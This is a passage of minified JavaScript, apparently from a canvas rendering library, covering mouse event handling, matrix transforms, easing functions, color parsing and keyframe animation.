$t(t,e,i,n){At.call(this),this.storage=t,this.painter=e,this.painterRoot=n,i=i||new Kt,this.proxy=null,this._hovered={},Mt.call(this),this.setHandlerProxy(i)}Kt.prototype.dispose=function(){};var Jt=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"];function Qt(t,e,i){if(t[t.rectHover?"rectContain":"contain"](e,i)){for(var n,o=t;o;){if(o.clipPath&&!o.clipPath.contain(e,i))return!1;o.silent&&(n=!0),o=o.parent}return!n||"silent"}return!1}function te(t,e,i){var n=t.painter;return e<0||e>n.getWidth()||i<0||i>n.getHeight()}$t.prototype={constructor:$t,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(A(Jt,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,i=t.zrY,n=te(this,e,i),o=this._hovered,a=o.target;a&&!a.__zr&&(a=(o=this.findHover(o.x,o.y)).target);var r=this._hovered=n?{x:e,y:i}:this.findHover(e,i),s=r.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(o,"mouseout",t),this.dispatchToElement(r,"mousemove",t),s&&s!==a&&this.dispatchToElement(r,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,i=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&(i||this.trigger("globalout",{type:"globalout",event:t}))},resize:function(t){this._hovered={}},dispatch:function(t,e){var i=this[t];i&&i.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,i){var n=(t=t||{}).target;if(!n||!n.silent){for(var o="on"+e,a=function(t,e,i){return{type:t,event:i,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:i.zrX,offsetY:i.zrY,gestureEvent:i.gestureEvent,pinchX:i.pinchX,pinchY:i.pinchY,pinchScale:i.pinchScale,wheelDelta:i.zrDelta,zrByTouch:i.zrByTouch,which:i.which,stop:qt}}(e,t,i);n&&(n[o]&&(a.cancelBubble=n[o].call(n,a)),n.trigger(e,a),n=n.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[o]&&t[o].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,i){for(var n=this.storage.getDisplayList(),o={x:t,y:e},a=n.length-1;0<=a;a--){var r;if(n[a]!==i&&!n[a].ignore&&(r=Qt(n[a],t,e))&&(o.topTarget||(o.topTarget=n[a]),"silent"!==r)){o.target=n[a];break}}return o},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new Xt);var i=this._gestureMgr;"start"===e&&i.clear();var n=i.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&i.clear(),n){var o=n.type;t.gestureEvent=o,this.dispatchToElement({target:n.target},o,n.event)}}},A(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){$t.prototype[t]=function(e){var i,n,o=e.zrX,a=e.zrY,r=te(this,o,a);if("mouseup"===t&&r||(n=(i=this.findHover(o,a)).target),"mousedown"===t)this._downEl=n,this._downPoint=[e.zrX,e.zrY],this._upEl=n;else if("mouseup"===t)this._upEl=n;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||4<mt(this._downPoint,[e.zrX,e.zrY]))return;this._downPoint=null}this.dispatchToElement(i,t,e)}})),I($t,At),I($t,Mt);var ee="undefined"==typeof Float32Array?Array:Float32Array;function ie(){var t=new ee(6);return ne(t),t}function ne(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function ae(t,e,i){var n=e[1]*i[0]+e[3]*i[1],o=e[0]*i[2]+e[2]*i[3],a=e[1]*i[2]+e[3]*i[3],r=e[0]*i[4]+e[2]*i[5]+e[4],s=e[1]*i[4]+e[3]*i[5]+e[5];return t[0]=e[0]*i[0]+e[2]*i[1],t[1]=n,t[2]=o,t[3]=a,t[4]=r,t[5]=s,t}function re(t,e,i){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+i[0],t[5]=e[5]+i[1],t}function se(t,e,i){var n=e[0],o=e[2],a=e[4],r=e[1],s=e[3],l=e[5],u=Math.sin(i),h=Math.cos(i);return t[0]=n*h+r*u,t[1]=-n*u+r*h,t[2]=o*h+s*u,t[3]=-o*u+h*s,t[4]=h*a+u*l,t[5]=h*l-u*a,t}function le(t,e,i){var n=i[0],o=i[1];return t[0]=e[0]*n,t[1]=e[1]*o,t[2]=e[2]*n,t[3]=e[3]*o,t[4]=e[4]*n,t[5]=e[5]*o,t}function ue(t,e){var i=e[0],n=e[2],o=e[4],a=e[1],r=e[3],s=e[5],l=i*r-a*n;return l?(t[0]=r*(l=1/l),t[1]=-a*l,t[2]=-n*l,t[3]=i*l,t[4]=(n*s-r*o)*l,t[5]=(a*o-i*s)*l,t):null}function he(t){var e=ie();return oe(e,t),e}var ce=(Object.freeze||Object)({create:ie,identity:ne,copy:oe,mul:ae,translate:re,rotate:se,scale:le,invert:ue,clone:he}),de=ne;function fe(t){return 5e-5<t||t<-5e-5}var pe=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},ge=pe.prototype;ge.transform=null,ge.needLocalTransform=function(){return fe(this.rotation)||fe(this.position[0])||fe(this.position[1])||fe(this.scale[0]-1)||fe(this.scale[1]-1)};var me=[];ge.updateTransform=function(){var t=this.parent,e=t&&t.transform,i=this.needLocalTransform(),n=this.transform;if(i||e){n=n||ie(),i?this.getLocalTransform(n):de(n),e&&(i?ae(n,t.transform,n):oe(n,t.transform)),this.transform=n;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(me);var a=me[0]<0?-1:1,r=me[1]<0?-1:1,s=((me[0]-a)*o+a)/me[0]||0,l=((me[1]-r)*o+r)/me[1]||0;n[0]*=s,n[1]*=s,n[2]*=l,n[3]*=l}this.invTransform=this.invTransform||ie(),ue(this.invTransform,n)}else n&&de(n)},ge.getLocalTransform=function(t){return pe.getLocalTransform(this,t)},ge.setTransform=function(t){var e=this.transform,i=t.dpr||1;e?t.setTransform(i*e[0],i*e[1],i*e[2],i*e[3],i*e[4],i*e[5]):t.setTransform(i,0,0,i,0,0)},ge.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var ve=[],ye=ie();ge.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],i=t[2]*t[2]+t[3]*t[3],n=this.position,o=this.scale;fe(e-1)&&(e=Math.sqrt(e)),fe(i-1)&&(i=Math.sqrt(i)),t[0]<0&&(e=-e),t[3]<0&&(i=-i),n[0]=t[4],n[1]=t[5],o[0]=e,o[1]=i,this.rotation=Math.atan2(-t[1]/i,t[0]/e)}},ge.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(ae(ve,t.invTransform,e),e=ve);var i=this.origin;i&&(i[0]||i[1])&&(ye[4]=i[0],ye[5]=i[1],ae(ve,e,ye),ve[4]-=i[0],ve[5]-=i[1],e=ve),this.setLocalTransform(e)}},ge.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1])):(t[0]=1,t[1]=1),t},ge.transformCoordToLocal=function(t,e){var i=[t,e],n=this.invTransform;return n&&_t(i,i,n),i},ge.transformCoordToGlobal=function(t,e){var i=[t,e],n=this.transform;return n&&_t(i,i,n),i},pe.getLocalTransform=function(t,e){de(e=e||[]);var i=t.origin,n=t.scale||[1,1],o=t.rotation||0,a=t.position||[0,0];return i&&(e[4]-=i[0],e[5]-=i[1]),le(e,e,n),o&&se(e,e,o),i&&(e[4]+=i[0],e[5]+=i[1]),e[4]+=a[0],e[5]+=a[1],e};var xe={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){return t*t*(2.70158*t-1.70158)},backOut:function(t){return--t*t*(2.70158*t+1.70158)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((1+e)*t-e)*.5:.5*((t-=2)*t*((1+e)*t+e)+2)},bounceIn:function(t){return 1-xe.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*xe.bounceIn(2*t):.5*xe.bounceOut(2*t-1)+.5}};function _e(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}function we(){this.head=null,this.tail=null,this._len=0}_e.prototype={constructor:_e,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var i=(t-this._startTime-this._pausedTime)/this._life;if(!(i<0)){i=Math.min(i,1);var n=this.easing,o="string"==typeof n?xe[n]:n,a="function"==typeof o?o(i):i;return this.fire("frame",a),1===i?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}};var be=we.prototype;function Se(t){this._list=new we,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null}be.insert=function(t){var e=new Me(t);return this.insertEntry(e),e},be.insertEntry=function(t){this.head?((this.tail.next=t).prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},be.remove=function(t){var e=t.prev,i=t.next;e?e.next=i:this.head=i,i?i.prev=e:this.tail=e,t.next=t.prev=null,this._len--},be.len=function(){return this._len},be.clear=function(){this.head=this.tail=null,this._len=0};var Me=function(t){this.value=t},Ie=Se.prototype;Ie.put=function(t,e){var i=this._list,n=this._map,o=null;if(null==n[t]){var a=i.len(),r=this._lastRemovedEntry;if(a>=this._maxSize&&0<a){var s=i.head;i.remove(s),delete n[s.key],o=s.value,this._lastRemovedEntry=s}r?r.value=e:r=new Me(e),r.key=t,i.insertEntry(r),n[t]=r}return o},Ie.get=function(t){var e=this._map[t],i=this._list;if(null!=e)return e!==i.tail&&(i.remove(e),i.insertEntry(e)),e.value},Ie.clear=function(){this._list.clear(),this._map={}};var Te={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function Ae(t){return(t=Math.round(t))<0?0:255<t?255:t}function De(t){return t<0?0:1<t?1:t}function Ce(t){return t.length&&"%"===t.charAt(t.length-1)?Ae(parseFloat(t)/100*255):Ae(parseInt(t,10))}function Le(t){return t.length&&"%"===t.charAt(t.length-1)?De(parseFloat(t)/100):De(parseFloat(t))}function ke(t,e,i){return i<0?i+=1:1<i&&(i-=1),6*i<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}function Pe(t,e,i){return t+(e-t)*i}function Ne(t,e,i,n,o){return t[0]=e,t[1]=i,t[2]=n,t[3]=o,t}function Oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var Re=new Se(20),ze=null;function Ee(t,e){ze&&Oe(ze,e),ze=Re.put(t,ze||e.slice())}function Be(t,e){if(t){e=e||[];var i=Re.get(t);if(i)return Oe(e,i);var n,o=(t+="").replace(/ /g,"").toLowerCase();if(o in Te)return Oe(e,Te[o]),Ee(t,e),e;if("#"===o.charAt(0))return 4===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=4095?(Ne(e,(3840&n)>>4|(3840&n)>>8,240&n|(240&n)>>4,15&n|(15&n)<<4,1),Ee(t,e),e):void Ne(e,0,0,0,1):7===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=16777215?(Ne(e,(16711680&n)>>16,(65280&n)>>8,255&n,1),Ee(t,e),e):void Ne(e,0,0,0,1):void 0;var a=o.indexOf("("),r=o.indexOf(")");if(-1!==a&&r+1===o.length){var s=o.substr(0,a),l=o.substr(a+1,r-(a+1)).split(","),u=1;switch(s){case"rgba":if(4!==l.length)return void Ne(e,0,0,0,1);u=Le(l.pop());case"rgb":return 3!==l.length?void Ne(e,0,0,0,1):(Ne(e,Ce(l[0]),Ce(l[1]),Ce(l[2]),u),Ee(t,e),e);case"hsla":return 4!==l.length?void Ne(e,0,0,0,1):(l[3]=Le(l[3]),Ve(l,e),Ee(t,e),e);case"hsl":return 3!==l.length?void Ne(e,0,0,0,1):(Ve(l,e),Ee(t,e),e);default:return}}Ne(e,0,0,0,1)}}function Ve(t,e){var i=(parseFloat(t[0])%360+360)%360/360,n=Le(t[1]),o=Le(t[2]),a=o<=.5?o*(n+1):o+n-o*n,r=2*o-a;return Ne(e=e||[],Ae(255*ke(r,a,i+1/3)),Ae(255*ke(r,a,i)),Ae(255*ke(r,a,i-1/3)),1),4===t.length&&(e[3]=t[3]),e}function Ge(t,e){var i=Be(t);if(i){for(var n=0;n<3;n++)i[n]=e<0?i[n]*(1-e)|0:(255-i[n])*e+i[n]|0,255<i[n]?i[n]=255:t[n]<0&&(i[n]=0);return Xe(i,4===i.length?"rgba":"rgb")}}function Fe(t){var e=Be(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)}function We(t,e,i){if(e&&e.length&&0<=t&&t<=1){i=i||[];var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=e[o],s=e[a],l=n-o;return i[0]=Ae(Pe(r[0],s[0],l)),i[1]=Ae(Pe(r[1],s[1],l)),i[2]=Ae(Pe(r[2],s[2],l)),i[3]=De(Pe(r[3],s[3],l)),i}}function He(t,e,i){if(e&&e.length&&0<=t&&t<=1){var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=Be(e[o]),s=Be(e[a]),l=n-o,u=Xe([Ae(Pe(r[0],s[0],l)),Ae(Pe(r[1],s[1],l)),Ae(Pe(r[2],s[2],l)),De(Pe(r[3],s[3],l))],"rgba");return i?{color:u,leftIndex:o,rightIndex:a,value:n}:u}}function Ze(t,e,i,n){if(t=Be(t))return t=function(t){if(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r,u=(s+r)/2;if(0==l)i=e=0;else{i=u<.5?l/(s+r):l/(2-s-r);var h=((s-n)/6+l/2)/l,c=((s-o)/6+l/2)/l,d=((s-a)/6+l/2)/l;n===s?e=d-c:o===s?e=1/3+h-d:a===s&&(e=2/3+c-h),e<0&&(e+=1),1<e&&(e-=1)}var f=[360*e,i,u];return null!=t[3]&&f.push(t[3]),f}}(t),null!=e&&(t[0]=function(t){return(t=Math.round(t))<0?0:360<t?360:t}(e)),null!=i&&(t[1]=Le(i)),null!=n&&(t[2]=Le(n)),Xe(Ve(t),"rgba")}function Ue(t,e){if((t=Be(t))&&null!=e)return t[3]=De(e),Xe(t,"rgba")}function Xe(t,e){if(t&&t.length){var i=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(i+=","+t[3]),e+"("+i+")"}}var je=(Object.freeze||Object)({parse:Be,lift:Ge,toHex:Fe,fastLerp:We,fastMapToColor:We,lerp:He,mapToColor:He,modifyHSL:Ze,modifyAlpha:Ue,stringify:Xe}),Ye=Array.prototype.slice;function qe(t,e){return t[e]}function Ke(t,e,i){t[e]=i}function $e(t,e,i){return(e-t)*i+t}function Je(t,e,i){return.5<i?e:t}function Qe(t,e,i,n,o){var a=t.length;if(1===o)for(var r=0;r<a;r++)n[r]=$e(t[r],e[r],i);else{var s=a&&t[0].length;for(r=0;r<a;r++)for(var l=0;l<s;l++)n[r][l]=$e(t[r][l],e[r][l],i)}}function ti(t,e,i){var n=t.length,o=e.length;if(n!==o)if(o<n)t.length=o;else for(var a=n;a<o;a++)t.push(1===i?e[a]:Ye.call(e[a]));var r=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===i)isNaN(t[a])&&(t[a]=e[a]);else for(var s=0;s<r;s++)isNaN(t[a][s])&&(t[a][s]=e[a][s])}function ei(t,e,i){if(t===e)return!0;var n=t.length;if(n!==e.length)return!1;if(1===i){for(var o=0;o<n;o++)if(t[o]!==e[o])return!1}else{var a=t[0].length;for(o=0;o<n;o++)for(var r=0;r<a;r++)if(t[o][r]!==e[o][r])return!1}return!0}function ii(t,e,i,n,o,a,r,s,l){var u=t.length;if(1===l)for(var h=0;h<u;h++)s[h]=ni(t[h],e[h],i[h],n[h],o,a,r);else{var c=t[0].length;for(h=0;h<u;h++)for(var d=0;d<c;d++)s[h][d]=ni(t[h][d],e[h][d],i[h][d],n[h][d],o,a,r)}}function ni(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function oi(t){if(T(t)){var e=t.length;if(T(t[0])){for(var i=[],n=0;n<e;n++)i.push(Ye.call(t[n]));return i}return Ye.call(t)}return t}function ai(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function ri(t,e,i,n,o,a){var r=t._getter,s=t._setter,l="spline"===e,u=n.length;if(u){var h,c=T(n[0].value),d=!1,f=!1,p=c?function(t){var e=t[t.length-1].value;return T(e&&e[0])?2:1}(n):0;n.sort((function(t,e){return t.time-e.time})),h=n[u-1].time;for(var g=[],m=[],v=n[0].value,y=!0,x=0;x<u;x++){g.push(n[x].time/h);var _=n[x].value;if(c&&ei(_,v,p)||!c&&_===v||(y=!1),"string"==typeof(v=_)){var w=Be(_);w?(_=w,d=!0):f=!0}m.push(_)}if(a||!y){var b=m[u-1];for(x=0;x<u-1;x++)c?ti(m[x],b,p):!isNaN(m[x])||isNaN(b)||f||d||(m[x]=b);c&&ti(r(t._target,o),b,p);var S,M,I,A,D,C=0,L=0;if(d)var k=[0,0,0,0];var P=new _e({target:t._target,life:h,loop:t._loop,delay:t._delay,onframe:function(t,e){var i;if(e<0)i=0;else if(e<L){for(i=Math.min(C+1,u-1);0<=i&&!(g[i]<=e);i--);i=Math.min(i,u-2)}else{for(i=C;i<u&&!(g[i]>e);i++);i=Math.min(i-1,u-2)}L=e;var n=g[(C=i)+1]-g[i];if(0!=n)if(S=(e-g[i])/n,l)if(I=m[i],M=m[0===i?i:i-1],A=m[u-2<i?u-1:i+1],D=m[u-3<i?u-1:i+2],c)ii(M,I,A,D,S,S*S,S*S*S,r(t,o),p);else{if(d)a=ii(M,I,A,D,S,S*S,S*S*S,k,1),a=ai(k);else{if(f)return Je(I,A,S);a=ni(M,I,A,D,S,S*S,S*S*S)}s(t,o,a)}else if(c)Qe(m[i],m[i+1],S,r(t,o),p);else{var a;if(d)Qe(m[i],m[i+1],S,k,1),a=ai(k);else{if(f)return Je(m[i],m[i+1],S);a=$e(m[i],m[i+1],S)}s(t,o,a)}},ondestroy:i});return e&&"spline"!==e&&(P.easing=e),P}}}function si(t,e,i,n){this._tracks={},this._target=t,this._loop=e||!1,this._getter=i||qe,this._setter=n||Ke,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]}si.prototype={when:function(t,e){var i=this._tracks;for(var n in e)if(e.hasOwnProperty(n)){if(!i[n]){i[n]=[];var o=this._getter(this._target,n);if(null==o)continue;0!==t&&i[n].push({time:0,value:oi(o)})}i[n].push({time:t,value:e[n]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,i=0;i<e;i++)t[i].call(this)},start:function(t,e){function i(){--a||o._doneCallback()}var n,o=this,a=0;for(var r in this._tracks)if(this._tracks.hasOwnProperty(r)){var s=ri(this,t,i,this._tracks[r],r,e);s&&(this._clipList.push(s),a++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var i=0;i<o._onframeList.length;i++)o._onframeList[i](t,e)}}return a||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,i=this.animation,n=0;n<e.length;n++){var o=e[n];t&&o.onframe(this._target,1),i&&i.removeClip(o)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}};var li=1;"undefined"!=typeof window&&(li=Math.max(window.devicePixelRatio||1,1));var ui=li;function hi(){this.animators=[]}function ci(t,e,i,n,o,a,r,s){z(n)?(a=o,o=n,n=0):R(o)?(a=o,o="linear",n=0):R(n)?(a=n,n=0):i=R(i)?(a=i,500):i||500,t.stopAnimation(),function t(e,i,n,o,a,r,s){var l={},u=0;for(var h in o)o.hasOwnProperty(h)&&(null!=n[h]?E(o[h])&&!T(o[h])?t(e,i?i+"."+h:h,n[h],o[h],a,r,s):(s?(l[h]=n[h],di(e,i,h,o[h])):l[h]=o[h],u++):null==o[h]||s||di(e,i,h,o[h]));0<u&&e.animate(i,!1).when(null==a?500:a,l).delay(r||0)}(t,"",t,e,i,n,s);var l=t.animators.slice(),u=l.length;function h(){--u||a&&a()}u||a&&a();for(var c=0;c<l.length;c++)l[c].done(h).start(o,r)}function di(t,e,i,n){if(e){var o={};o[e]={},o[e][i]=n,t.attr(o)}else t.attr(i,n)}hi.prototype={constructor:hi,animate:function(t,e){var i,n=!1,o=this,a=this.__zr;if(t){var r=t.split("."),s=o;n="shape"===r[0];for(var l=0,u=r.length;l<u;l++)s=s&&s[r[l]];s&&(i=s)}else i=o;if(i){var h=o.animators,c=new si(i,e);return c.during((function(t){o.dirty(n)})).done((function(){h.splice(S(h,c),1)})),h.push(c),a&&a.animation.addAnimator(c),c}},stopAnimation:function(t){for(var e=this.animators,i=e.length,n=0;n<i;n++)e[n].stop(t);return e.length=0,this},animateTo:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a)},animateFrom:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a,!0)}};var fi=function(t){pe.call(this,t),At.call(this,t),hi.call(this,t),this.id=t.id||n()};fi.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var 